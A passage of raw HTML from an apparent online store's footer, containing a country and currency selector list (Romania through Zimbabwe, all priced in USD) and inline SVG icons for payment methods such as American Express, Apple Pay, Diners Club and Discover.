                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
